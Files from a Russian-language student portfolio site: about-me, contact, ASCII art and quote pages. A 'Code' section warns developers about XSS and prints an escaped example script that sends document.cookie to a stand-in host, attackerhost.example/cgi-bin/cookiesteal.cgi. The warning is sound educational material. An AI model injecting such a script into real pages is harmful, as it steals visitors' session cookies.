
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="портфолио, разработка, программирование, веб">
    <meta name="description" content="Портфолио веб-разработчика">
    <title>Рогулин Илья M33041</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav class="header-navigation">
            <a href="#about-me">Обо мне</a>
            <a href="#contact">Контакты</a>
            <a href="#ascii">ASCII ART</a>
            <a href="#code">Code</a>
            <a href="#favourite-quote">Любимая цитата</a>
        </nav>
        <h1>Портфолио</h1>
    </header>
    <main>
        <div class="container">
            <section id="about-me">
                <h2>Обо мне</h2>
                <img class="photo" src="img/photo.jpeg" alt="Фото">
                <p class="about-me__text">Меня зовут Илья. Я учусь в Университете ИТМО. Также я <span class="node-js">Node JS</span> разработчик. В свободное время люблю заниматься спортом и саморазвитием.</p>
            </section>
            <section id="contact">
                <h2>Контактная информация</h2>
                <ul>
                    <li>Phone: <a href="tel:+79381345455">+7 938 134 54 55</a></li>
                    <li>Email: <a href="mailto:rogulinilya@gmail.com">rogulinilya@gmail.com</a></li>
                    <li>VK: <a href="https://vk.com/rogulinilya">https://vk.com/rogulinilya</a></li>
                    <li>Telegram: <a href="https://t.me/rogulinilya">@rogulinilya</a></li>
                </ul>
            </section>
            <section id="ascii">
                <h2>ASCII WOLF</h2>
                <pre class="wolf">
                                        _
                                / \      _-'
                            _/|  \-''- _ /
                        __-' { |          \
                            /              \
                            /       "o.  |o }
                            |            \ ;
                                        ',
                                \_         __\
                                ''-_    \.//
                                    / '-____'
                                /
                                _'
                            _-
                    </pre>
            </section>
            <section id="code">
                <h2>Когда разрабатываем веб-приложение, не забываем про XSS</h2>
                <p><strong>XSS</strong> (<i>Cross-Site Scripting</i>) — тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода и взаимодействии этого кода с веб-сервером злоумышленника. Является разновидностью атаки «Внедрение кода».</p>
                <br>
                <pre><code>&lt;script&gt;document.location = `http://attackerhost.example/cgi-bin/cookiesteal.cgi?${document.cookie}`;&lt;/script&gt;</code></pre>
            </section>
            <section id="favourite-quote">
                <h2>Любимая цитата</h2>
                <img class="photo" src="img/allen-iverson.jpeg" alt="Фото">
                <blockquote>
                    <p>Дело не в размерах игрока, а в размере его сердца.</p>
                    <cite>Аллен Айверсон</cite>
                </blockquote>
            </section>
        </div>
    </main>
    <footer class="footer">
        <h2>Page load time in Javascript</h2>
        <div class="page-load">Page load time is <span class="page-load__time">0</span> seconds</div>
    </footer>
</body>
</html>
</file>

<file: about-me.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="портфолио, разработка, программирование, веб">
    <meta name="description" content="Портфолио веб-разработчика">
    <title>Рогулин Илья M33041</title>
    <link rel="stylesheet" href="style.css">
    <script src="scripts/index.js"></script>
</head>
<body>
    <header>
        <nav class="header-navigation">
            <a href="about-me.html" class="header-navigation__link">Обо мне</a>
            <a href="contact.html" class="header-navigation__link">Контакты</a>
            <a href="ascii.html" class="header-navigation__link">ASCII ART</a>
            <a href="code.html" class="header-navigation__link">Code</a>
            <a href="favourite-quote.html" class="header-navigation__link">Любимая цитата</a>
            <a href="form.html" class="header-navigation__link">Форма</a>
        </nav>
        <h1>Портфолио</h1>
    </header>
    <main>
        <div class="container">
            <section id="about-me">
                <h2>Обо мне</h2>
                <img class="photo" src="img/photo.jpeg" alt="Фото">
                <p class="about-me__text">Меня зовут Илья. Я учусь в Университете ИТМО. Также я <span class="node-js">Node JS</span> разработчик. В свободное время люблю заниматься спортом и саморазвитием.</p>
            </section>
        </div>
    </main>
    <footer class="footer">
        <h2>Page load time in Javascript</h2>
        <div class="page-load">Page load time is <span class="page-load__time">0</span> seconds</div>
    </footer>
</body>
</html>
</file>

<file: ascii.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="портфолио, разработка, программирование, веб">
    <meta name="description" content="Портфолио веб-разработчика">
    <title>Рогулин Илья M33041</title>
    <link rel="stylesheet" href="style.css">
    <script src="scripts/index.js"></script>
</head>
<body>
    <header>
        <nav class="header-navigation">
            <a href="about-me.html" class="header-navigation__link">Обо мне</a>
            <a href="contact.html" class="header-navigation__link">Контакты</a>
            <a href="ascii.html" class="header-navigation__link">ASCII ART</a>
            <a href="code.html" class="header-navigation__link">Code</a>
            <a href="favourite-quote.html" class="header-navigation__link">Любимая цитата</a>
            <a href="form.html" class="header-navigation__link">Форма</a>
        </nav>
        <h1>Портфолио</h1>
    </header>
    <main>
        <div class="container">
            <section id="ascii">
                <h2>ASCII WOLF</h2>
                <pre class="wolf">
                                        _
                                / \      _-'
                            _/|  \-''- _ /
                        __-' { |          \
                            /              \
                            /       "o.  |o }
                            |            \ ;
                                        ',
                                \_         __\
                                ''-_    \.//
                                    / '-____'
                                /
                                _'
                            _-
                    </pre>
            </section>
        </div>
    </main>
    <footer class="footer">
        <h2>Page load time in Javascript</h2>
        <div class="page-load">Page load time is <span class="page-load__time">0</span> seconds</div>
    </footer>
</body>
</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="портфолио, разработка, программирование, веб">
    <meta name="description" content="Портфолио веб-разработчика">
    <title>Рогулин Илья M33041</title>
    <link rel="stylesheet" href="style.css">
    <script src="scripts/index.js"></script>
</head>
<body>
    <header>
        <nav class="header-navigation">
            <a href="about-me.html" class="header-navigation__link">Обо мне</a>
            <a href="contact.html" class="header-navigation__link">Контакты</a>
            <a href="ascii.html" class="header-navigation__link">ASCII ART</a>
            <a href="code.html" class="header-navigation__link">Code</a>
            <a href="favourite-quote.html" class="header-navigation__link">Любимая цитата</a>
            <a href="form.html" class="header-navigation__link">Форма</a>
        </nav>
        <h1>Портфолио</h1>
    </header>
    <main>
        <div class="container">
            <section id="code">
                <h2>Когда разрабатываем веб-приложение, не забываем про XSS</h2>
                <p><strong>XSS</strong> (<i>Cross-Site Scripting</i>) — тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода и взаимодействии этого кода с веб-сервером злоумышленника. Является разновидностью атаки «Внедрение кода».</p>
                <br>
                <pre><code>&lt;script&gt;document.location = `http://attackerhost.example/cgi-bin/cookiesteal.cgi?${document.cookie}`;&lt;/script&gt;</code></pre>
            </section>
        </div>
    </main>
    <footer class="footer">
        <h2>Page load time in Javascript</h2>
        <div class="page-load">Page load time is <span class="page-load__time">0</span> seconds</div>
    </footer>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="портфолио, разработка, программирование, веб">
    <meta name="description" content="Портфолио веб-разработчика">
    <title>Рогулин Илья M33041</title>
    <link rel="stylesheet" href="style.css">
    <script src="scripts/index.js"></script>
</head>
<body>
    <header>
        <nav class="header-navigation">
            <a href="about-me.html" class="header-navigation__link">Обо мне</a>
            <a href="contact.html" class="header-navigation__link">Контакты</a>
            <a href="ascii.html" class="header-navigation__link">ASCII ART</a>
            <a href="code.html" class="header-navigation__link">Code</a>
            <a href="favourite-quote.html" class="header-navigation__link">Любимая цитата</a>
            <a href="form.html" class="header-navigation__link">Форма</a>
        </nav>
        <h1>Портфолио</h1>
    </header>
    <main>
        <div class="container">
            <section id="contact">
                <h2>Контактная информация</h2>
                <ul>
                    <li>Phone: <a href="tel:+79381345455">+7 938 134 54 55</a></li>
                    <li>Email: <a href="mailto:rogulinilya@gmail.com">rogulinilya@gmail.com</a></li>
                    <li>VK: <a href="https://vk.com/rogulinilya">https://vk.com/rogulinilya</a></li>
                    <li>Telegram: <a href="https://t.me/rogulinilya">@rogulinilya</a></li>
                </ul>
            </section>
        </div>
    </main>
    <footer class="footer">
        <h2>Page load time in Javascript</h2>
        <div class="page-load">Page load time is <span class="page-load__time">0</span> seconds</div>
    </footer>
</body>
</html>
</file>

<file: favourite-quote.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="портфолио, разработка, программирование, веб">
    <meta name="description" content="Портфолио веб-разработчика">
    <title>Рогулин Илья M33041</title>
    <link rel="stylesheet" href="style.css">
    <script src="scripts/index.js"></script>
</head>
<body>
    <header>
        <nav class="header-navigation">
            <a href="about-me.html" class="header-navigation__link">Обо мне</a>
            <a href="contact.html" class="header-navigation__link">Контакты</a>
            <a href="ascii.html" class="header-navigation__link">ASCII ART</a>
            <a href="code.html" class="header-navigation__link">Code</a>
            <a href="favourite-quote.html" class="header-navigation__link">Любимая цитата</a>
            <a href="form.html" class="header-navigation__link">Форма</a>
        </nav>
        <h1>Портфолио</h1>
    </header>
    <main>
        <div class="container">
            <section id="favourite-quote">
                <h2>Любимая цитата</h2>
                <img class="photo" src="img/allen-iverson.jpeg" alt="Фото">
                <blockquote>
                    <p>Дело не в размерах игрока, а в размере его сердца.</p>
                    <cite>Аллен Айверсон</cite>
                </blockquote>
            </section>
        </div>
    </main>
    <footer class="footer">
        <h2>Page load time in Javascript</h2>
        <div class="page-load">Page load time is <span class="page-load__time">0</span> seconds</div>
    </footer>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font: normal 16px Verdana, Arial, sans-serif;
    position: relative;
    min-height: 100vh;
}

main {
    padding-bottom: 100px;
}

section {
    margin-bottom: 20px;
}

h1 {
    text-align: center;
    letter-spacing: 5px;
}

h1, h2 {
    padding: 20px 0;
}

a {
    text-decoration: none;
}

.container {
    width: 80%;
    margin: 0 auto;
    display: flex;
